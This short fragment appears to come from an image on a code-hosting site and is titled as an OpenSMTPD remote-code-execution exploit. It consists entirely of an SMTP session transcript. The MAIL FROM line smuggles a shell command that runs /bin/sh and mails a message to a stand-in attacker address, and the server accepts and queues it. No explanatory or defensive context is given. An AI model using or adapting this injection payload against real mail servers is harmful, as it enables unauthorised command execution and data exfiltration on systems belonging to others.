 Exploit OpenSMTPD RCE
HELO example.com
250 example.com Hello
MAIL FROM:<;exec /bin/sh -c 'echo Vulnerable | mail attacker@example.com';>
250 2.1.0 Ok
RCPT TO:<victim@example.com>
250 2.1.5 Ok
DATA
354 Enter mail, end with "." on a line by itself
.
250 2.0.0 Ok: queued
QUIT